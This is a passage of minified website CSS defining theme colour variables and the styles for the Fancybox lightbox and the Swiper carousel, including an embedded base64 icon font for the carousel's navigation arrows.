olis-secondary-heading-color:#fff;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff;--metropolis-outline-button-text-color:#fff;--metropolis-input-border-color:#fff;--metropolis-input-border-focus-color:#fff;--metropolis-separator-color:hsla(35,14%,55%,.25);--metropolis-icon-accent-color:#696969;--metropolis-icon-color:var(--metropolis-accent-color)}.has-gold-background-color{--metropolis-accent-color:#875200;--metropolis-button-color:#875200}.has-orange-background-color{--metropolis-accent-color:#875200;--metropolis-secondary-heading-color:#000;--metropolis-button-color:#875200}.has-yellow-background-color{--metropolis-accent-color:#e18c0a;--metropolis-text-color:#000;--metropolis-secondary-accent-color:#e18c0a;--metropolis-secondary-heading-color:#000;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff}.has-yellow-orange-gradient-background{--metropolis-background-color:#fec013;--metropolis-accent-color:#e18c0a;--metropolis-secondary-accent-color:#e18c0a;--metropolis-secondary-heading-color:#000;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff;--metropolis-texture-color:#fec013}.has-light-gray-white-gradient-background{--metropolis-background-color:#f5f5f5;--metropolis-texture-color:#f5f5f5}.has-white-background-color{--metropolis-background-color:#fff;--metropolis-texture-color:#f2f2f2;color:var(--metropolis-text-color)}.has-white-color{--metropolis-text-color:#fff;--metropolis-heading-color:#fff;--metropolis-outline-button-text-color:#fff}.has-black-background-color{--metropolis-background-color:#000;--metropolis-texture-color:#000;color:var(--metropolis-text-color)}.has-black-color{--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-outline-button-text-color:#000}.has-light-gray-background-color{--metropolis-background-color:#f5f5f5;--metropolis-texture-color:#e8e8e8;color:var(--metropolis-text-color)}.has-light-gray-color{--metropolis-text-color:#f5f5f5;--metropolis-heading-color:#f5f5f5;--metropolis-outline-button-text-color:#f5f5f5}.has-gray-background-color{--metropolis-background-color:#696969;--metropolis-texture-color:#5c5c5c;color:var(--metropolis-text-color)}.has-gray-color{--metropolis-text-color:#696969;--metropolis-heading-color:#696969;--metropolis-outline-button-text-color:#696969}.has-med-gray-background-color{--metropolis-background-color:#292929;--metropolis-texture-color:#1c1c1c;color:var(--metropolis-text-color)}.has-med-gray-color{--metropolis-text-color:#292929;--metropolis-heading-color:#292929;--metropolis-outline-button-text-color:#292929}.has-dark-gray-background-color{--metropolis-background-color:#1a1a1a;--metropolis-texture-color:#0d0d0d;color:var(--metropolis-text-color)}.has-dark-gray-color{--metropolis-text-color:#1a1a1a;--metropolis-heading-color:#1a1a1a;--metropolis-outline-button-text-color:#1a1a1a}.has-yellow-background-color{--metropolis-background-color:#fec013;--metropolis-texture-color:#f6b601;color:var(--metropolis-text-color)}.has-yellow-color{--metropolis-text-color:#fec013;--metropolis-heading-color:#fec013;--metropolis-outline-button-text-color:#fec013}.has-orange-background-color{--metropolis-background-color:#e18c0a;--metropolis-texture-color:#c97d09;color:var(--metropolis-text-color)}.has-orange-color{--metropolis-text-color:#e18c0a;--metropolis-heading-color:#e18c0a;--metropolis-outline-button-text-color:#e18c0a}.has-gold-background-color{--metropolis-background-color:#9c8f7d;--metropolis-texture-color:#91836f;color:var(--metropolis-text-color)}.has-gold-color{--metropolis-text-color:#9c8f7d;--metropolis-heading-color:#9c8f7d;--metropolis-outline-button-text-color:#9c8f7d}.has-brown-background-color{--metropolis-background-color:#875200;--metropolis-texture-color:#6e4300;color:var(--metropolis-text-color)}.has-brown-color{--metropolis-text-color:#875200;--metropolis-heading-color:#875200;--metropolis-outline-button-text-color:#875200}[class*=" fade-"],[class^=fade-]{opacity:0;transition-delay:0s;transition-duration:.6s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.5,.2,1)}[class*=" fade-"].loaded,[class^=fade-].loaded{opacity:1;transform:translate(0)}.fade-down{transform:translateY(-50px)}.fade-right{transform:translate(-50px)}.fade-up{transform:translateY(50px)}.fade-left{transform:translate(50px)}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;top:0;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{-webkit-font-smoothing:subpixel-antialiased;-webkit-touch-callout:none;color:#ccc;font-size:13px;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-overflow-scrolling:touch;-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{-webkit-overflow-scrolling:touch;background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:0px){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:fancybox-rotate 1s linear infinite;animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes fancybox-rotate{to{transform:rotate(1turn)}}@keyframes fancybox-rotate{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:0px){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#fec013}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center 